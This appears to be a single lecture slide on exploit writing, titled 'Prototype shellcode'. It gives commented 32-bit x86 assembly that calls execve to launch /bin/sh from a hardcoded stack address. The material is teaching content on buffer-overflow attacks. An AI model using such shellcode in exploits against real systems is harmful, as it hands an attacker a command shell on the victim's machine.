 Prototype shellcode
mov $0xb,%eax #sys_execve
mov $0xbffffba0,%ebx #addr of some mem
lea 8(%ebx),%ecx #ecx=ebx+12(argv)
xorl %edx,%edx #edx=NULL
movl $0x6e69622f,(%ebx) #”/bin”
movl $0x68732f,4(%ebx) #”/sh\x00”
mov %ebx,(%ecx) #argv[0]=“/bin/sh”
mov %edx,4(%ecx) #argv[1]=NULL
int $0x80 #sys_execve()
(assume 0xbffffba0 is on the stack for now
and is readable/writeable)